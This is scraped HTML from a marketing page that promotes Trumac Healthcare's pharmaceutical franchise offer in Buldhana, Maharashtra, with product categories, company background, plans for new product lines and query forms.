						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company-uai-258x122.jpg" width="258" height="122" alt="pcd-pharma-franchise-company" data-uniqueid="53916-259169" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company.jpg" data-path="2019/01/pcd-pharma-franchise-company.jpg" data-width="569" data-height="268" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</div></div></div></div></div></div></div><script id="script-192060" type="text/javascript">UNCODE.initRow(document.getElementById("script-192060"));</script></div></div></div><div data-parent="true" class="style-color-xsdn-bg row-container boomapps_vcrow"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent" data-height-ratio="50"><div class="row-inner"><div class="pos-middle pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn quad-block-padding"><div class="uncont" style="max-width:70%;"><div class="heading-text el-text" ><h2 class="font-202503 h1 fontheight-357766" ><span><h2><span class="font-175345">TRUMAC HEALTHCARE MOBILE APP</span></h2></span></h2><hr class="separator-break" /><div class="text-lead text-top-reduced"><p>800+ Products to Explore, Promote &amp; Sell Easily.Visual Aids, Product Pictures and Indications all at one place. With this app you will be able to promote our products efficiently and can become best pcd pharma franchise in Buldhana Maharashtra for our company.</p>
</div></div><div class="clear"></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-uai-258x79.png" width="258" height="79" alt="pcd pharma franchise" data-uniqueid="53032-115971" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png" data-path="2015/05/google-play-badge.png" data-width="571" data-height="174" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><div class="pos-middle pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding style-color-xsdn-bg"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1-uai-258x146.jpg" width="258" height="146" alt="pcd pharma companies" data-uniqueid="48755-189045" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1.jpg" data-path="2017/06/medical-rep-1.jpg" data-width="848" data-height="480" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><script id="script-211655" type="text/javascript">UNCODE.initRow(document.getElementById("script-211655"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h3" ><span><h2>Our Range</h2></span></h2></div><div class="clear"></div><div class="divider-wrapper ">
    <hr class="dashed border-default-color separator-no-padding"  />
</div><div id="gallery-320716" class="isotope-system">
	<div class="isotope-wrapper no-gutter style-accent-bg">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase tmb-media-first tmb-media-last tmb-content-overlay">
						<div class="t-inside style-accent-bg animate_when_almost_visible zoom-in" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/antibiotics-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48531-128764" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1.jpg" data-path="2015/05/antibiotics-category-image-compressed-1.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/gynaecology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48530-381544" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed.jpg" data-path="2015/05/Gynaecology-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/orthopedic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48529-179770" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed.jpg" data-path="2015/05/ortho-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/paediatric-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48528-903523" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed.jpg" data-path="2015/05/paediatric-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/cardiac-diabetic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48527-340515" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed.jpg" data-path="2015/05/cardiac-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/dermatology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48526-157154" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed.jpg" data-path="2015/05/derma-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ayurvedic-products-franchise-india/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49741-175778" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range.jpg" data-path="2017/06/ayurvedic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49742-909086" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range.jpg" data-path="2017/06/ophthalmic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49743-354837" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range.jpg" data-path="2017/06/injectable-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-109110" type="text/javascript">UNCODE.initRow(document.getElementById("script-109110"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container boomapps_vcrow"><div class="row-background background-element" style="opacity: 1;">
											<div class="background-wrapper">
												<div class="background-inner"></div>
												<div class="block-bg-overlay style-accent-bg" style="opacity: 0.78;"></div>
											</div>
										</div><div class="row col-double-gutter limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-762333 fontsize-155944" ><span><h2>About Trumac Healthcare</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode_text_column" ><p lang="en-US">Trumac Healthcare is a leading <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">pcd pharma company</a></strong> in India. We are manufacturers and suppliers of finished pharma medicines since last 12 years all over India. We have a wide range of <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">product portfolio</a></strong> consisting of <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">tablets</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">capsules</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">injectable</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">syrups</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">ointments</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">eye, ear and nasal drops</a>. Our products are manufactured at one of the best art of state manufacturing facilities, which are <a href="http://www.who.int/medicines/areas/quality_safety/quality_assurance/norms_standards/en/"><strong>WHO</strong></a> and <a href="https://www.fda.gov/drugs/guidancecomplianceregulatoryinformation/guidances/ucm064971.htm"><strong>GMP</strong></a> certified units.</p>
</div><div class="uncode_text_column" ><p lang="en-US"><span class="font-850707 font-175345">With more than 1200 franchisers all over India, we are successfully catering to demands of our clients by providing them with general as well as specialty divisions like <strong><a href="https://www.trumachealthcare.net/gynaecology-products-franchise">Gynaecology</a></strong>, <strong><a href="https://www.trumachealthcare.net/dermatology-products-franchise/">Derma</a></strong>, <strong><a href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Ortho</a></strong>, <strong><a href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric</a></strong>, Ophthalmic, <strong><a href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac-Diabetic</a></strong> &amp; Ayurvedic Care.</span></p>
<p lang="en-US"><span class="font-850707 font-175345">&nbsp;</span></p>
</div><span class="btn-container" ><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/" class="custom-link btn btn-accent btn-circle btn-shadow btn-icon-left btn-ripple-out btn-border-animated" title="About Trumac Healthcare">Read More</a></span></div></div></div></div></div><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-color-lxmt-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span><h2>Query Form</h2></span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>(Please don't post job queries here)</p>
</div></div><div class="clear"></div><div role="form" class="wpcf7" id="wpcf7-f48507-p66920-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/#wpcf7-f48507-p66920-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p66920-o4" />
<input type="hidden" name="_wpcf7_container_post" value="66920" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_4" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-182356" type="text/javascript">UNCODE.initRow(document.getElementById("script-182356"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light font-134980"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2>Our Vision</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1434114947-2-86" data-toggle="tab"><span>Vision</span></a></li><li><a href="#tab-1434115238057-2-1" data-toggle="tab"><span>Recent Advancements</span></a></li></ul><div class="tab-content"><div id="tab-1434114947-2-86" class="tab-pane fade in active remove-top-margin">
				<div class="uncode_text_column text-lead" ><p lang="en-US">Under the guidance of our MD Mr. Harish Kumar, Trumac Healthcare is continuously pacing forwards towards strengthening three pillars of our healthcare system:</p>
<ul>
<li lang="en-US"><strong>Affordability</strong></li>
<li lang="en-US"><strong>Accessibility</strong></li>
<li lang="en-US"><strong>Availability</strong></li>
</ul>
<p>We are constantly trying to make the products more affordable by setting up our own manufacturing units as soon as possible.We are also planning to open our dispatch centres in Central &amp; East India in order to make products more accessible to our clients.To ensure the availability of products in each and every part of India, we are constantly appointing new clients in order to cover as much ground as possible.We are treading forward aggressively to cover each and every range of products possible. We have already covered Antibiotics, Orthopaedic, Gynaecology, Dermatology, Ophthalmic, Cardiac-Diabetic, Ayurvedic, Paediatric, ENT, Urology &amp; General Range.In Future we are planning to launch Neuro-Psychiatric &amp; Oncology range as well.We want to become an organisation which caters to the need of each and every segment at affordable prices.So we need your support and request you to become our pcd pharma franchise in Buldhana Maharashtra</p>
</div></div> <div id="tab-1434115238057-2-1" class="tab-pane fade remove-top-margin">
				<div class="uncode_text_column text-lead" ><ul type="disc">
<li>Successfully launched 80 products in our Derma Division “Arcas Biolabs” in 2017-18, this year 2018-19 we will launch another 70-80 products under our Derma Division as we are seeing great scope and growth in this area.</li>
<li>Cardiac-Diabetic Division by the name of &#8220;Ecron Lifesciences&#8221; which consists of 50+ products. By the end of 2018-19 product range of ecron will cross 100+ products.</li>
<li>Addition of more than 120 new products in 2017-18 mainly in orthopaedic, gynaecology, Paediatric, Antibiotics &amp; Ayurvedic Range. Plan to add another 70-80 new products this year in our portfolio.</li>
</ul>
</div></div> </div></div></div></div></div></div></div></div><script id="script-605648" type="text/javascript">UNCODE.initRow(document.getElementById("script-605648"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn"><div class="uncont no-block-padding col-custom-width" style="max-width:996px;"><div class="row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="row-inner"><div class="pos-top pos-center align_center column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light font-762333" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont" style="max-width:900px;"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span>Want PCD Pharma Franchise in Buldhana Maharashtra ?</span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>We at Trumac Healthcare would be happy to help you. Just put in your details below and we will take care of everything.(Please don't post job queries here)</p>
</div></div><div class="clear"></div></div></div></div></div></div></div></div></div><div role="form" class="wpcf7" id="wpcf7-f48507-p66920-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/#wpcf7-f48507-p66920-o5" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p66920-o5" />
<input type="hidden" name="_wpcf7_container_post" value="66920" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_5" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-138363" type="text/javascript">UNCODE.initRow(document.getElementById("script-138363"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container mobile-hidden boomapps_vcrow"><div class="row unequal double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="200"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-facebook"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="300"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="http://twitter.com/trumac_chd" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-twitter"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="500"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-linkedin"></i></a></div></div></div></div></div></div></div><script id="script-126581" type="text/javascript">UNCODE.initRow(document.getElementById("script-126581"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
	  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
								<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
							</div>
						</div></div></div><div class="row-container row-navigation row-navigation-light">
	  					<div class="row row-parent style-light limit-width">
								<nav class="post-navigation" role="navigation">
